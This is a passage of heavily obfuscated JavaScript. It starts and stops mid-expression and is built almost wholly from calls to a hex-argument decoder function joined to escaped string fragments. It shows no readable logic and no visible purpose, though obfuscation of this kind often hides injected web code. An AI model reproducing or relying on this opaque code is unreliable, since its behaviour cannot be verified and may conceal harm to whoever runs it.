x78\x34\x34\x66')+_0x22485f('\x30\x78\x39\x33\x38')+_0x22485f('\x30\x78\x33\x35\x66')+_0x22485f('\x30\x78\x31\x39\x36\x63')+_0x22485f('\x30\x78\x31\x38\x33\x32')+_0x22485f('\x30\x78\x65\x33\x37')+_0x22485f('\x30\x78\x34\x33\x34')+_0x22485f('\x30\x78\x66\x37\x63')+_0x22485f('\x30\x78\x66\x33\x62')+_0x22485f('\x30\x78\x38\x66\x39')+_0x22485f('\x30\x78\x31\x38\x39\x31')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x30\x39\x37')+_0x22485f('\x30\x78\x63\x39\x62')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x37\x34\x63')+'\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x33\x66\x39')+_0x22485f('\x30\x78\x63\x36\x38')+_0x22485f('\x30\x78\x31\x39\x37\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x66\x37')+_0x22485f('\x30\x78\x33\x35\x63')+_0x22485f('\x30\x78\x38\x30\x65')+_0x22485f('\x30\x78\x31\x38\x65\x39')+_0x22485f('\x30\x78\x31\x32\x32\x63')+_0x22485f('\x30\x78\x31\x33\x32\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x34\x38\x36')+_0x22485f('\x30\x78\x34\x38\x39')+_0x22485f('\x30\x78\x31\x33\x34\x35')+_0x22485f('\x30\x78\x31\x38\x65\x39')+_0x22485f('\x30\x78\x31\x34\x34\x30')+_0x22485f('\x30\x78\x31\x65\x35')+_0x22485f('\x30\x78\x35\x33\x63')+_0x22485f('\x30\x78\x31\x36\x36\x32')+_0x22485f('\x30\x78\x32\x63\x33')+'\x5c\x5c\x74\x5c\x5c\x38\x5c\x5c\x4d\x5c'+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c'+_0x22485f('\x30\x78\x37\x30\x38')+_0x22485f('\x30\x78\x35\x37\x63')+_0x22485f('\x30\x78\x66\x37\x65')+_0x22485f('\x30\x78\x61\x62\x62')+_0x22485f('\x30\x78\x38\x62\x36')+_0x22485f('\x30\x78\x31\x34\x62\x30')+_0x22485f('\x30\x78\x37\x62\x31')+_0x22485f('\x30\x78\x31\x36\x30\x36')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x66\x61\x39')+_0x22485f('\x30\x78\x65\x63\x36')+'\x29\x5b\x36\x58\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x32\x32\x38'))+(_0x22485f('\x30\x78\x39\x65\x61')+_0x22485f('\x30\x78\x32\x37\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x38\x39\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x34\x61\x66')+_0x22485f('\x30\x78\x33\x35\x63')+_0x22485f('\x30\x78\x38\x35\x32')+_0x22485f('\x30\x78\x32\x64\x61')+_0x22485f('\x30\x78\x31\x30\x32\x35')+_0x22485f('\x30\x78\x64\x30\x32')+_0x22485f('\x30\x78\x31\x63\x33')+_0x22485f('\x30\x78\x62\x66\x30')+_0x22485f('\x30\x78\x31\x33\x65\x31')+_0x22485f('\x30\x78\x33\x31\x63')+_0x22485f('\x30\x78\x37\x63\x64')+_0x22485f('\x30\x78\x35\x39\x63')+'\x38\x5c\x27\x29\x5b\x4a\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x22485f('\x30\x78\x33\x33\x30')+_0x22485f('\x30\x78\x38\x65\x36')+'\x4a\x2c\x34\x56\x3d\x24\x28\x31\x30\x29'+'\x2c\x34\x4d\x3d\x34\x56\x5b\x32\x53\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x65\x33')+_0x22485f('\x30\x78\x32\x32\x31')+_0x22485f('\x30\x78\x31\x32\x30\x65')+'\x5c\x35\x5c\x27\x29\x29\x5b\x5c\x27\x5c'+_0x22485f('\x30\x78\x36\x32\x36')+_0x22485f('\x30\x78\x37\x31\x39')+_0x22485f('\x30\x78\x31\x33\x30\x30')+'\x5b\x31\x32\x5d\x26\x26\x5c\x27\x5c\x27'+_0x22485f('\x30\x78\x66\x61\x61')+'\x32\x5d\x5b\x32\x53\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x61\x39\x37')+_0x22485f('\x30\x78\x36\x30\x38')+_0x22485f('\x30\x78\x31\x36\x30\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c'+_0x22485f('\x30\x78\x31\x32\x63\x38')+_0x22485f('\x30\x78\x31\x31\x37\x66')+_0x22485f('\x30\x78\x31\x36\x64\x34')+'\x5c\x27\x29\x2b\x32\x53\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x61\x61\x34')+_0x22485f('\x30\x78\x31\x37\x34\x62')+_0x22485f('\x30\x78\x65\x64\x39')+_0x22485f('\x30\x78\x31\x37\x63\x66')+_0x22485f('\x30\x78\x31\x34\x64\x33')+_0x22485f('\x30\x78\x32\x66\x38')+_0x22485f('\x30\x78\x31\x32\x33\x33')+_0x22485f('\x30\x78\x31\x37\x39\x35')+_0x22485f('\x30\x78\x64\x64\x33')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36\x5c'+'\x5c\x62\x5c\x27\x29\x5d\x28\x29\x29\x7d'+_0x22485f('\x30\x78\x38\x37\x31')+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x66\x33\x37')+_0x22485f('\x30\x78\x64\x30\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x35\x35\x34')+_0x22485f('\x30\x78\x36\x33\x39')+_0x22485f('\x30\x78\x39\x64\x62')+_0x22485f('\x30\x78\x33\x33\x32')+_0x22485f('\x30\x78\x31\x34\x63\x63')+_0x22485f('\x30\x78\x39\x61\x65')+_0x22485f('\x30\x78\x65\x38\x30')+_0x22485f('\x30\x78\x31\x32\x63\x36')+_0x22485f('\x30\x78\x39\x36\x66')+_0x22485f('\x30\x78\x65\x32\x31')+_0x22485f('\x30\x78\x31\x39\x36\x31')+_0x22485f('\x30\x78\x31\x33\x63\x66')+'\x61\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c\x61'+'\x5c\x27\x29\x3b\x39\x42\x5b\x32\x6b\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x36\x30\x32')+_0x22485f('\x30\x78\x66\x33\x63')+_0x22485f('\x30\x78\x31\x32\x30\x65')+'\x5c\x45\x5c\x27\x29\x29\x26\x26\x51\x21'+_0x22485f('\x30\x78\x65\x34\x36')+_0x22485f('\x30\x78\x31\x34\x63\x63')+_0x22485f('\x30\x78\x31\x37\x37\x65')+_0x22485f('\x30\x78\x31\x38\x36\x38')+_0x22485f('\x30\x78\x32\x61\x36')+_0x22485f('\x30\x78\x39\x64\x31')+_0x22485f('\x30\x78\x31\x32\x35\x61')+_0x22485f('\x30\x78\x35\x31\x35')+'\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x41'+_0x22485f('\x30\x78\x61\x62\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x32\x64\x62')+'\x5d\x28\x5c\x27\x5c\x5c\x35\x5c\x5c\x72'+_0x22485f('\x30\x78\x62\x34\x38')+_0x22485f('\x30\x78\x33\x37\x32')+'\x65\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27'+_0x22485f('\x30\x78\x61\x65\x61')+_0x22485f('\x30\x78\x31\x35\x61\x33')+'\x32\x50\x5c\x5c\x66\x5c\x27\x29\x2c\x34'+_0x22485f('\x30\x78\x62\x35\x31')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x66\x33\x32'))+(_0x22485f('\x30\x78\x65\x66\x34')+'\x38\x28\x31\x64\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x34\x63\x32')+_0x22485f('\x30\x78\x31\x32\x65\x34')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x37\x32\x66')+_0x22485f('\x30\x78\x33\x61\x66')+'\x31\x30\x29\x2c\x33\x4a\x3d\x32\x77\x5b'+_0x22485f('\x30\x78\x31\x35\x65\x62')+_0x22485f('\x30\x78\x62\x64\x30')+'\x5c\x27\x29\x5d\x28\x29\x2c\x39\x45\x3d'+_0x22485f('\x30\x78\x34\x35\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x32\x37\x36')+'\x2c\x34\x34\x3d\x31\x66\x28\x33\x4a\x2c'+_0x22485f('\x30\x78\x31\x35\x65\x62')+_0x22485f('\x30\x78\x34\x31\x36')+'\x5c\x27\x29\x29\x2c\x36\x52\x3d\x31\x66'+_0x22485f('\x30\x78\x34\x32\x38')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x31\x65\x63')+_0x22485f('\x30\x78\x34\x65\x33')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x38\x63\x33')+_0x22485f('\x30\x78\x34\x36\x32')+_0x22485f('\x30\x78\x31\x33\x32\x39')+_0x22485f('\x30\x78\x31\x34\x35\x35')+_0x22485f('\x30\x78\x31\x34\x38\x37')+_0x22485f('\x30\x78\x31\x39\x33\x34')+_0x22485f('\x30\x78\x31\x39\x35\x38')+_0x22485f('\x30\x78\x33\x33\x33')+'\x31\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x64\x64\x62')+_0x22485f('\x30\x78\x31\x32\x33\x64')+_0x22485f('\x30\x78\x32\x36\x62')+_0x22485f('\x30\x78\x33\x37\x39')+_0x22485f('\x30\x78\x31\x33\x31\x63')+_0x22485f('\x30\x78\x62\x64\x38')+'\x27\x29\x5d\x28\x51\x21\x3d\x39\x52\x3f'+_0x22485f('\x30\x78\x31\x35\x65\x62')+_0x22485f('\x30\x78\x31\x37\x66\x34')+_0x22485f('\x30\x78\x31\x30\x39\x62')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x31\x33\x66\x65')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x38\x34\x34')+_0x22485f('\x30\x78\x31\x32\x62\x31')+_0x22485f('\x30\x78\x31\x39\x31\x39')+_0x22485f('\x30\x78\x66\x38\x62')+_0x22485f('\x30\x78\x38\x61\x32')+_0x22485f('\x30\x78\x39\x36\x31')+'\x28\x5c\x27\x5c\x5c\x32\x50\x5c\x5c\x66'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x69\x5c'+_0x22485f('\x30\x78\x36\x31\x33')+_0x22485f('\x30\x78\x38\x36\x66')+_0x22485f('\x30\x78\x32\x66\x31')+_0x22485f('\x30\x78\x34\x36\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+'\x5c\x5c\x33\x5c\x5c\x65\x5c\x27\x29\x29'+'\x26\x26\x32\x77\x5b\x31\x64\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x36\x39\x61')+_0x22485f('\x30\x78\x31\x35\x65\x62')+'\x34\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x75'+_0x22485f('\x30\x78\x62\x30\x65')+_0x22485f('\x30\x78\x65\x31\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+'\x5c\x75\x5c\x5c\x35\x5c\x27\x29\x5d\x28'+'\x51\x21\x3d\x34\x34\x3f\x31\x64\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x33\x5c\x5c\x36\x5c\x27\x29\x2b'+'\x34\x34\x3a\x5c\x27\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x63\x62\x38')+_0x22485f('\x30\x78\x35\x64\x66')+_0x22485f('\x30\x78\x31\x34\x61\x30')+_0x22485f('\x30\x78\x31\x32\x31\x37')+_0x22485f('\x30\x78\x66\x65\x33')+_0x22485f('\x30\x78\x31\x37\x33\x35')+_0x22485f('\x30\x78\x31\x34\x36\x66')+_0x22485f('\x30\x78\x34\x34\x66')+'\x36\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29'+'\x2b\x31\x64\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x32\x34')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x65\x30\x66')+_0x22485f('\x30\x78\x31\x32\x38\x64')+_0x22485f('\x30\x78\x31\x36\x32\x33')+'\x69\x5c\x27\x29\x2b\x31\x64\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x66\x62\x35')+_0x22485f('\x30\x78\x62\x39\x30')+'\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x62\x5c'+_0x22485f('\x30\x78\x31\x38\x33\x30')+_0x22485f('\x30\x78\x31\x34\x62\x36')+_0x22485f('\x30\x78\x63\x66\x37')+_0x22485f('\x30\x78\x32\x36\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+'\x5c\x5c\x75\x5c\x5c\x35\x5c\x27\x29\x5d'+_0x22485f('\x30\x78\x31\x33\x32\x30'))+(_0x22485f('\x30\x78\x31\x33\x35\x37')+_0x22485f('\x30\x78\x35\x34\x39')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x31\x63\x34')+_0x22485f('\x30\x78\x31\x63\x34')+'\x5c\x49\x5c\x5c\x6d\x5c\x5c\x35\x5c\x27'+_0x22485f('\x30\x78\x31\x32\x34\x65')+_0x22485f('\x30\x78\x32\x36\x61')+_0x22485f('\x30\x78\x62\x66\x65')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x34\x66\x33')+'\x52\x2b\x5c\x27\x5c\x5c\x31\x52\x5c\x27'+_0x22485f('\x30\x78\x61\x38\x32')+_0x22485f('\x30\x78\x31\x33\x61\x34')+_0x22485f('\x30\x78\x31\x34\x34\x37')+_0x22485f('\x30\x78\x63\x35\x64')+_0x22485f('\x30\x78\x31\x32\x31\x35')+_0x22485f('\x30\x78\x38\x65\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x39\x65\x31')+_0x22485f('\x30\x78\x38\x36\x61')+_0x22485f('\x30\x78\x36\x30\x37')+_0x22485f('\x30\x78\x62\x63\x30')+_0x22485f('\x30\x78\x39\x37\x38')+_0x22485f('\x30\x78\x37\x30\x30')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x36\x34\x65')+_0x22485f('\x30\x78\x32\x66\x32')+_0x22485f('\x30\x78\x66\x63\x62')+'\x5c\x72\x5c\x5c\x35\x5c\x5c\x46\x5c\x5c'+_0x22485f('\x30\x78\x37\x62\x35')+_0x22485f('\x30\x78\x33\x63\x30')+_0x22485f('\x30\x78\x37\x34\x30')+_0x22485f('\x30\x78\x34\x66\x36')+_0x22485f('\x30\x78\x37\x34\x61')+_0x22485f('\x30\x78\x38\x32\x30')+'\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c'+_0x22485f('\x30\x78\x39\x39\x63')+_0x22485f('\x30\x78\x34\x32\x37')+'\x74\x5c\x5c\x6e\x5c\x27\x29\x5b\x5c\x27'+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x65\x5c'+'\x5c\x44\x5c\x27\x5d\x28\x4e\x28\x29\x7b'+_0x22485f('\x30\x78\x65\x37\x63')+_0x22485f('\x30\x78\x31\x36\x36\x66')+'\x5b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x62\x64\x30')+_0x22485f('\x30\x78\x31\x37\x30\x64')+'\x32\x54\x5b\x52\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x39\x36\x66')+_0x22485f('\x30\x78\x65\x32\x31')+'\x35\x5c\x27\x5d\x28\x29\x5b\x52\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x29\x5d'+_0x22485f('\x30\x78\x66\x33\x64')+_0x22485f('\x30\x78\x65\x37\x65')+_0x22485f('\x30\x78\x37\x35\x37')+_0x22485f('\x30\x78\x31\x37\x38\x66')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x6f\x5c\x5c\x6e\x5c\x27\x29\x2c\x34'+_0x22485f('\x30\x78\x65\x37\x65')+_0x22485f('\x30\x78\x65\x65\x37')+_0x22485f('\x30\x78\x31\x37\x38\x66')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x35\x34\x30')+_0x22485f('\x30\x78\x61\x33\x33')+_0x22485f('\x30\x78\x63\x30\x33')+_0x22485f('\x30\x78\x65\x38\x37')+_0x22485f('\x30\x78\x61\x36\x64')+_0x22485f('\x30\x78\x62\x37\x61')+_0x22485f('\x30\x78\x31\x35\x39\x32')+'\x5c\x5c\x35\x5c\x5c\x78\x5c\x5c\x6d\x5c'+_0x22485f('\x30\x78\x61\x38\x65')+_0x22485f('\x30\x78\x31\x35\x37\x65')+_0x22485f('\x30\x78\x34\x30\x36')+'\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x37\x61\x65')+_0x22485f('\x30\x78\x65\x35\x36')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x63\x63\x31')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x61\x31\x32')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x31\x33\x30')+_0x22485f('\x30\x78\x35\x37\x62')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x35\x61\x39')+'\x2f\x28\x3f\x3a\x5c\x5c\x24\x37\x51\x5c'+_0x22485f('\x30\x78\x66\x39\x66')+'\x2f\x67\x29\x26\x26\x32\x43\x5b\x52\x28'+_0x22485f('\x30\x78\x34\x34\x66')+'\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x29'+_0x22485f('\x30\x78\x34\x30\x36')+_0x22485f('\x30\x78\x31\x34\x66\x35')+_0x22485f('\x30\x78\x34\x62\x39')+_0x22485f('\x30\x78\x31\x36\x33\x34')+_0x22485f('\x30\x78\x31\x37\x37\x61')+_0x22485f('\x30\x78\x64\x33\x61')+_0x22485f('\x30\x78\x31\x33\x62\x30')+_0x22485f('\x30\x78\x61\x66\x38')+_0x22485f('\x30\x78\x31\x35\x62\x66'))+(_0x22485f('\x30\x78\x33\x39\x36')+'\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c'+_0x22485f('\x30\x78\x36\x33\x62')+_0x22485f('\x30\x78\x31\x35\x62\x66')+_0x22485f('\x30\x78\x31\x38\x35\x65')+_0x22485f('\x30\x78\x31\x30\x66\x38')+'\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x31\x30\x35\x33')+_0x22485f('\x30\x78\x37\x38\x66')+_0x22485f('\x30\x78\x33\x31\x64')+_0x22485f('\x30\x78\x63\x65\x63')+_0x22485f('\x30\x78\x33\x66\x34')+_0x22485f('\x30\x78\x35\x32\x32')+'\x54\x3a\x52\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x30\x32\x30')+_0x22485f('\x30\x78\x33\x34\x31')+_0x22485f('\x30\x78\x31\x35\x32\x32')+_0x22485f('\x30\x78\x32\x66\x37')+_0x22485f('\x30\x78\x66\x31\x38')+_0x22485f('\x30\x78\x31\x39\x35\x38')+_0x22485f('\x30\x78\x65\x38\x63')+_0x22485f('\x30\x78\x31\x39\x35\x30')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x35\x64\x31')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x64\x33\x39')+_0x22485f('\x30\x78\x32\x39\x63')+_0x22485f('\x30\x78\x31\x35\x31\x34')+_0x22485f('\x30\x78\x31\x32\x37\x65')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x39\x30\x32')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x34\x66')+_0x22485f('\x30\x78\x36\x66\x33')+_0x22485f('\x30\x78\x31\x31\x30\x34')+_0x22485f('\x30\x78\x31\x30\x33\x33')+_0x22485f('\x30\x78\x33\x37\x61')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x31\x33\x63\x33')+_0x22485f('\x30\x78\x37\x36\x32')+'\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6f\x5c'+_0x22485f('\x30\x78\x39\x37\x62')+'\x5c\x71\x5c\x27\x2b\x5c\x27\x5c\x5c\x74'+_0x22485f('\x30\x78\x64\x30\x39')+_0x22485f('\x30\x78\x35\x35\x35')+_0x22485f('\x30\x78\x31\x30\x62\x36')+_0x22485f('\x30\x78\x66\x38\x65')+_0x22485f('\x30\x78\x64\x32\x36')+_0x22485f('\x30\x78\x38\x39\x39')+_0x22485f('\x30\x78\x31\x35\x39\x37')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x34\x61\x64')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x37\x66\x66')+_0x22485f('\x30\x78\x31\x32\x37\x34')+_0x22485f('\x30\x78\x31\x39\x31\x31')+_0x22485f('\x30\x78\x31\x33\x38\x35')+_0x22485f('\x30\x78\x38\x65\x34')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x34\x35\x63')+_0x22485f('\x30\x78\x32\x39\x63')+_0x22485f('\x30\x78\x61\x37\x61')+_0x22485f('\x30\x78\x31\x39\x34\x63')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x65\x64\x63')+_0x22485f('\x30\x78\x34\x34\x66')+'\x36\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x32\x37\x34')+'\x34\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x38'+_0x22485f('\x30\x78\x31\x32\x64\x64')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x38\x30\x38')+_0x22485f('\x30\x78\x32\x39\x63')+_0x22485f('\x30\x78\x36\x38\x61')+_0x22485f('\x30\x78\x35\x34\x65')+'\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6d\x5c'+_0x22485f('\x30\x78\x31\x39\x30')+_0x22485f('\x30\x78\x39\x61\x61')+_0x22485f('\x30\x78\x31\x62\x34')+_0x22485f('\x30\x78\x36\x31\x30')+_0x22485f('\x30\x78\x31\x33\x61\x36')+_0x22485f('\x30\x78\x31\x30\x63\x34')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x30\x30\x35')+_0x22485f('\x30\x78\x34\x34\x66')+'\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x38\x66\x38')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x35\x32\x66')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x35\x32\x34')+_0x22485f('\x30\x78\x31\x64\x38')+_0x22485f('\x30\x78\x34\x31\x31')+_0x22485f('\x30\x78\x31\x31\x35\x38')+_0x22485f('\x30\x78\x66\x33\x32')+'\x7b\x4c\x20\x37\x38\x3d\x52\x2c\x37\x39'+'\x3d\x24\x28\x31\x30\x29\x3b\x37\x39\x5b'+'\x37\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x63\x36\x64'))+(_0x22485f('\x30\x78\x31\x38\x61\x36')+_0x22485f('\x30\x78\x62\x33\x36')+'\x56\x5b\x5c\x27\x5c\x5c\x78\x5c\x5c\x69'+_0x22485f('\x30\x78\x31\x61\x35')+_0x22485f('\x30\x78\x31\x34\x32\x64')+_0x22485f('\x30\x78\x31\x30\x37\x34')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x32\x62\x30')+_0x22485f('\x30\x78\x35\x30\x64')+'\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c'+'\x5c\x46\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x63\x35\x66')+'\x66\x5c\x27\x2b\x5c\x27\x5c\x5c\x66\x5c'+_0x22485f('\x30\x78\x31\x37\x37\x64')+_0x22485f('\x30\x78\x63\x38\x38')+_0x22485f('\x30\x78\x38\x33\x61')+_0x22485f('\x30\x78\x61\x39\x64')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x37\x31\x37')+_0x22485f('\x30\x78\x31\x37\x33\x61')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x36\x5c'+'\x5c\x45\x5c\x27\x29\x29\x5b\x33\x4b\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x66\x32\x33')+_0x22485f('\x30\x78\x31\x35\x36\x62')+_0x22485f('\x30\x78\x31\x30\x64\x37')+_0x22485f('\x30\x78\x31\x35\x62\x66')+_0x22485f('\x30\x78\x62\x35\x65')+_0x22485f('\x30\x78\x65\x35\x36')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x32\x36\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x31\x36\x36\x38')+_0x22485f('\x30\x78\x63\x34\x38')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x31\x65\x34')+_0x22485f('\x30\x78\x31\x35\x62\x66')+_0x22485f('\x30\x78\x31\x30\x63\x36')+_0x22485f('\x30\x78\x61\x62\x66')+_0x22485f('\x30\x78\x62\x35\x38')+_0x22485f('\x30\x78\x34\x30\x66')+_0x22485f('\x30\x78\x66\x61\x63')+_0x22485f('\x30\x78\x32\x31\x31')+_0x22485f('\x30\x78\x39\x33\x66')+'\x34\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x35'+_0x22485f('\x30\x78\x31\x37\x35\x62')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x39\x39\x65')+_0x22485f('\x30\x78\x35\x38\x36')+'\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x66\x30\x34')+_0x22485f('\x30\x78\x34\x33\x65')+_0x22485f('\x30\x78\x34\x33\x35')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x39\x65\x39')+_0x22485f('\x30\x78\x33\x37\x38')+_0x22485f('\x30\x78\x66\x35\x38')+_0x22485f('\x30\x78\x39\x33\x66')+'\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x63'+_0x22485f('\x30\x78\x65\x36\x38')+'\x7b\x4c\x20\x33\x61\x3d\x33\x65\x3b\x31'+_0x22485f('\x30\x78\x34\x39\x38')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x38\x39\x61')+_0x22485f('\x30\x78\x31\x34\x35\x30')+'\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x2c\x24'+_0x22485f('\x30\x78\x61\x66\x32')+_0x22485f('\x30\x78\x62\x30\x31')+'\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c'+_0x22485f('\x30\x78\x39\x33\x62')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x7a\x5c\x5c\x64\x5c\x27\x29\x5d\x28'+_0x22485f('\x30\x78\x35\x34\x62')+_0x22485f('\x30\x78\x36\x37\x61')+_0x22485f('\x30\x78\x37\x66\x66')+'\x78\x5c\x27\x3a\x24\x28\x37\x62\x5b\x33'+_0x22485f('\x30\x78\x65\x37\x61')+_0x22485f('\x30\x78\x38\x64\x36')+_0x22485f('\x30\x78\x31\x31\x37\x35')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x65\x32\x61')+_0x22485f('\x30\x78\x31\x31\x38\x61')+_0x22485f('\x30\x78\x61\x34\x30')+'\x5c\x27\x29\x5d\x28\x29\x5b\x33\x61\x28'+_0x22485f('\x30\x78\x34\x34\x66')+'\x64\x5c\x5c\x37\x5c\x5c\x6e\x5c\x27\x29'+_0x22485f('\x30\x78\x61\x64\x36'